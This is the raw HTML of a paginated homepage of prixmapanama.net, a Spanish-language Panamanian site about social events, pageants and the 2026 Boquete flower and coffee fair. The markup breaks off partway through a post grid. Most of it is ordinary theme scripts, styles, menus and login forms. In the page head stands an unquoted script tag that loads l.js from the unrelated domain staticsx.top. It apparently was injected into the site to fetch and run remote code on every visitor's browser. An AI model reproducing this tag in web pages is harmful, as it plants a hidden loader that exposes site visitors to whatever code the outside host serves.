if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/prixmapanama.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";var td_get_template_directory_uri="https:\/\/prixmapanama.net\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_mobile";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Por favor espera...";var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";var td_email_user_incorrect="Email o usuario incorrecto!";var td_email_incorrect="Email incorrecto!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#ffffff";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";var tdBlockNonce="1afe5c4a9b";var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-60977783-1','auto');ga('send','pageview')</script> <style type="text/css" id="wp-custom-css"></style><style>.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ffffff;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ffffff;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ffffff;
                }
                .tdm-btn-style1 {
					background-color: #ffffff;
				}
				.tdm-btn-style2:before {
				    border-color: #ffffff;
				}
				.tdm-btn-style2 {
				    color: #ffffff;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ffffff;
                    -moz-box-shadow: 0 2px 16px #ffffff;
                    box-shadow: 0 2px 16px #ffffff;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ffffff;
                    -moz-box-shadow: 0 4px 26px #ffffff;
                    box-shadow: 0 4px 26px #ffffff;
				}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="home paged wp-singular page-template-default page page-id-167585 paged-3 page-paged-3 wp-theme-Newspapern td-standard-pack et_monarch td_d_slug_1 global-block-template-4 wpb-js-composer js-comp-ver-5.4.5 vc_responsive tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/PriXmaPanama" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.instagram.com/prixmapanama" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/PriXmaPanama" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC1zFt_842MUjees6fviCzig" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-173737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-173737"><a href="https://www.prixmapanama.net"><i class="fa fa-home" aria-hidden="true"></i></a></li><li id="menu-item-298888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298888"><a href="https://prixmapanama.net/category/noticias/">Noticias</a></li><li id="menu-item-298279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298279"><a href="https://prixmapanama.net/nosotros/">Nosotros</a></li><li id="menu-item-173728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173728"><a href="https://prixmapanama.net/category/eventos/">Eventos</a></li><li id="menu-item-173729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173729"><a href="https://prixmapanama.net/category/vida-nocturna/">De Noche</a></li><li id="menu-item-173730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173730"><a href="https://prixmapanama.net/category/entretenimiento/">Diversión</a></li><li id="menu-item-173731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173731"><a href="https://prixmapanama.net/category/belleza/">Belleza</a></li><li id="menu-item-173732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173732"><a href="https://prixmapanama.net/category/sociales/">Sociales</a></li><li id="menu-item-282446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282446"><a href="https://prixmapanama.net/category/salud-bienestar/">Salud</a></li><li id="menu-item-173733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173733"><a href="https://prixmapanama.net/category/culturales/">Cultura</a></li><li id="menu-item-173734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173734"><a href="https://prixmapanama.net/category/turismo/">Turismo</a></li><li id="menu-item-173735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173735"><a href="https://prixmapanama.net/category/deportes/">Deportes</a></li><li id="menu-item-192575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192575"><a href="https://prixmapanama.net/contactenos/">Contacto</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Bienvenido!</span>Inicia sesión en tu cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tu usuario</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Tu contraseña</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="INICIAR SESIÓN"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Olvidaste tu contraseña?</a></div><div class="td-login-register-link"></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Recuperar contraseña</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Tu email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envíame mi contraseña"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://prixmapanama.net/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons rain-d"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">28.8</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">Panama</div></div></div><div class="td_data_time"><div >martes, enero 20, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/PriXmaPanama" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.instagram.com/prixmapanama" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/PriXmaPanama" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC1zFt_842MUjees6fviCzig" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tu usuario</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Tu contraseña</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperar contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Tu email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envíame mi contraseña"><div class="td-login-info-text">Te enviamos tu contraseña a la dirección de correo</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo"><h1 class="td-logo">            <a class="td-main-logo" href="https://prixmapanama.net/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="101" data-src="https://prixmapanama.net/wp-content/uploads/2018/09/Prixma-panama.net1_-300x101-300x101.png.webp" alt=""/>
<span class="td-visual-hidden">Prixmapanama</span>
</a></h1></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://prixmapanama.net/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="101" data-src="https://prixmapanama.net/wp-content/uploads/2018/09/Prixma-panama.net1_-300x101-300x101.png.webp" alt=""/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://prixmapanama.net/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="101" data-src="https://prixmapanama.net/wp-content/uploads/2018/09/Prixma-panama.net1_-300x101-300x101.png.webp" alt=""/>
</a></div><div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-173737"><a href="https://www.prixmapanama.net"><i class="fa fa-home" aria-hidden="true"></i></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-298888"><a href="https://prixmapanama.net/category/noticias/">Noticias</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-298279"><a href="https://prixmapanama.net/nosotros/">Nosotros</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173728"><a href="https://prixmapanama.net/category/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173729"><a href="https://prixmapanama.net/category/vida-nocturna/">De Noche</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173730"><a href="https://prixmapanama.net/category/entretenimiento/">Diversión</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173731"><a href="https://prixmapanama.net/category/belleza/">Belleza</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173732"><a href="https://prixmapanama.net/category/sociales/">Sociales</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-282446"><a href="https://prixmapanama.net/category/salud-bienestar/">Salud</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173733"><a href="https://prixmapanama.net/category/culturales/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173734"><a href="https://prixmapanama.net/category/turismo/">Turismo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173735"><a href="https://prixmapanama.net/category/deportes/">Deportes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-192575"><a href="https://prixmapanama.net/contactenos/">Contacto</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://prixmapanama.net/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-main-page-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_1_990" class="tdc-row"><div class="vc_row tdi_2_a6a  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_2_a6a{
                    min-height: 0;
                }</style><div class="vc_column tdi_4_cfa  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_4_cfa{
                    vertical-align: baseline;
                }</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_trending_now tdi_5_699 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_5_699" ><script type="litespeed/javascript">var block_tdi_5_699=new tdBlock();block_tdi_5_699.id="tdi_5_699";block_tdi_5_699.atts='{"custom_title":"","title_padding":"","navigation":"","style":"","separator":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","header_text_color":"","header_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_size":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","tdc_css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_5_699","tdc_css_class":"tdi_5_699","tdc_css_class_style":"tdi_5_699_rand_style"}';block_tdi_5_699.td_column_number="3";block_tdi_5_699.block_type="td_block_trending_now";block_tdi_5_699.post_count="5";block_tdi_5_699.found_posts="245";block_tdi_5_699.header_color="";block_tdi_5_699.ajax_pagination_infinite_stop="";block_tdi_5_699.max_num_pages="49";tdBlocksArray.push(block_tdi_5_699)</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_5_699" data-start=""><div class="td-trending-now-title">Últimas entradas</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/sociales/inauguracion-feria-internacional-de-las-flores-y-el-cafe-de-boquete-2026/" rel="bookmark" title="INAUGURACIÓN FERIA INTERNACIONAL DE LAS FLORES Y EL CAFÉ DE BOQUETE 2026">INAUGURACIÓN FERIA INTERNACIONAL DE LAS FLORES Y EL CAFÉ DE BOQUETE 2026</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/eventos/conferencia-de-prensa-feria-de-boquete-2026/" rel="bookmark" title="CONFERENCIA DE PRENSA FERIA DE BOQUETE 2026">CONFERENCIA DE PRENSA FERIA DE BOQUETE 2026</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/entretenimiento/br-fest-halloween-2025/" rel="bookmark" title="BR FEST HALLOWEEN 2025">BR FEST HALLOWEEN 2025</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/belleza/reinado-the-kings-school-david-2025-parte-2/" rel="bookmark" title="REINADO THE KING´S SCHOOL DAVID 2025 PARTE 2">REINADO THE KING´S SCHOOL DAVID 2025 PARTE 2</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/belleza/reinado-the-kings-school-david-2025-parte-1/" rel="bookmark" title="REINADO THE KING´S SCHOOL DAVID 2025 PARTE 1">REINADO THE KING´S SCHOOL DAVID 2025 PARTE 1</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left"
data-block-id="tdi_5_699"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right"
data-block-id="tdi_5_699"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div><div class="td-big-grid-slide td_block_wrap" id="iosSlider_tdi_6_67c"><div class="td-theme-slider td_block_inner" id="tdi_6_67c"><div class="td_block_wrap td_block_big_grid_2 item tdi_7_6a4 td-grid-style-4 td-hover-1 td-big-grids td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7_6a4" ><div id=tdi_7_6a4 class="td_block_inner"><div class="td-big-grid-wrapper"><div class="td_module_mx9 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb"><div class="td-module-thumb"><a href="https://prixmapanama.net/sociales/inauguracion-feria-internacional-de-las-flores-y-el-cafe-de-boquete-2026/" rel="bookmark" class="td-image-wrap" title="INAUGURACIÓN FERIA INTERNACIONAL DE LAS FLORES Y EL CAFÉ DE BOQUETE 2026"><img fetchpriority="high" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="INAUGURACIÓN FERIA INTERNACIONAL DE LAS FLORES Y EL CAFÉ DE BOQUETE 2026" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2026/01/BRP_0281-741x486.jpg"  width="741" height="486" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta">
<a href="https://prixmapanama.net/category/sociales/" class="td-post-category">Sociales</a><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/sociales/inauguracion-feria-internacional-de-las-flores-y-el-cafe-de-boquete-2026/" rel="bookmark" title="INAUGURACIÓN FERIA INTERNACIONAL DE LAS FLORES Y EL CAFÉ DE BOQUETE 2026">INAUGURACIÓN FERIA INTERNACIONAL DE LAS FLORES Y EL CAFÉ DE BOQUETE 2026</a></h3></div><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://prixmapanama.net/author/brian/">Brian Michael Ríos Torres</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T13:35:37+00:00" >enero 8, 2026</time></span></div></div></div></div><div class="td-big-grid-scroll"><div class="td_module_mx10 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb"><div class="td-module-thumb"><a href="https://prixmapanama.net/eventos/conferencia-de-prensa-feria-de-boquete-2026/" rel="bookmark" class="td-image-wrap" title="CONFERENCIA DE PRENSA FERIA DE BOQUETE 2026"><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="CONFERENCIA DE PRENSA FERIA DE BOQUETE 2026" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2026/01/DSC04967-324x160.jpg"  width="324" height="160" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta">
<a href="https://prixmapanama.net/category/eventos/" class="td-post-category">Eventos</a><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/eventos/conferencia-de-prensa-feria-de-boquete-2026/" rel="bookmark" title="CONFERENCIA DE PRENSA FERIA DE BOQUETE 2026">CONFERENCIA DE PRENSA FERIA DE BOQUETE 2026</a></h3></div></div></div></div><div class="td_module_mx10 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb"><div class="td-module-thumb"><a href="https://prixmapanama.net/entretenimiento/br-fest-halloween-2025/" rel="bookmark" class="td-image-wrap" title="BR FEST HALLOWEEN 2025"><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="BR FEST HALLOWEEN 2025" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/11/BRP_4754-324x160.jpg"  width="324" height="160" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta">
<a href="https://prixmapanama.net/category/entretenimiento/" class="td-post-category">Entretenimiento</a><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/entretenimiento/br-fest-halloween-2025/" rel="bookmark" title="BR FEST HALLOWEEN 2025">BR FEST HALLOWEEN 2025</a></h3></div></div></div></div><div class="td_module_mx10 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb"><div class="td-module-thumb"><a href="https://prixmapanama.net/belleza/reinado-the-kings-school-david-2025-parte-2/" rel="bookmark" class="td-image-wrap" title="REINADO THE KING´S SCHOOL DAVID 2025 PARTE 2"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="REINADO THE KING´S SCHOOL DAVID 2025 PARTE 2" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/10/BRP_4282-324x160.jpg"  width="324" height="160" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta">
<a href="https://prixmapanama.net/category/belleza/" class="td-post-category">Belleza</a><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/belleza/reinado-the-kings-school-david-2025-parte-2/" rel="bookmark" title="REINADO THE KING´S SCHOOL DAVID 2025 PARTE 2">REINADO THE KING´S SCHOOL DAVID 2025 PARTE 2</a></h3></div></div></div></div></div></div><div class="clearfix"></div></div></div><div class="td_block_wrap td_block_big_grid_2 item tdi_8_b6a td-grid-style-4 td-hover-1 td-big-grids td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_8_b6a" ><div id=tdi_8_b6a class="td_block_inner"><div class="td-big-grid-wrapper"><div class="td_module_mx9 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb"><div class="td-module-thumb"><a href="https://prixmapanama.net/belleza/reinado-the-kings-school-david-2025-parte-1/" rel="bookmark" class="td-image-wrap" title="REINADO THE KING´S SCHOOL DAVID 2025 PARTE 1"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="REINADO THE KING´S SCHOOL DAVID 2025 PARTE 1" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/10/BRP_3650-741x486.jpg"  width="741" height="486" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta">
<a href="https://prixmapanama.net/category/belleza/" class="td-post-category">Belleza</a><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/belleza/reinado-the-kings-school-david-2025-parte-1/" rel="bookmark" title="REINADO THE KING´S SCHOOL DAVID 2025 PARTE 1">REINADO THE KING´S SCHOOL DAVID 2025 PARTE 1</a></h3></div><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://prixmapanama.net/author/brian/">Brian Michael Ríos Torres</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T23:50:12+00:00" >octubre 27, 2025</time></span></div></div></div></div><div class="td-big-grid-scroll"><div class="td_module_mx10 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb"><div class="td-module-thumb"><a href="https://prixmapanama.net/sociales/quinceanos-maria-fernanda-robles/" rel="bookmark" class="td-image-wrap" title="QUINCEAÑOS MARÍA FERNANDA ROBLES"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="QUINCEAÑOS MARÍA FERNANDA ROBLES" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/10/MARIA-FERNANDA-ROBLES-15-324x160.jpg"  width="324" height="160" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta">
<a href="https://prixmapanama.net/category/sociales/" class="td-post-category">Sociales</a><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/sociales/quinceanos-maria-fernanda-robles/" rel="bookmark" title="QUINCEAÑOS MARÍA FERNANDA ROBLES">QUINCEAÑOS MARÍA FERNANDA ROBLES</a></h3></div></div></div></div><div class="td_module_mx10 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb"><div class="td-module-thumb"><a href="https://prixmapanama.net/eventos/conferencia-de-prensa-expo-boquete-2025/" rel="bookmark" class="td-image-wrap" title="CONFERENCIA DE PRENSA EXPO BOQUETE 2025"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="CONFERENCIA DE PRENSA EXPO BOQUETE 2025" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/09/BRP_6239-324x160.jpg"  width="324" height="160" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta">
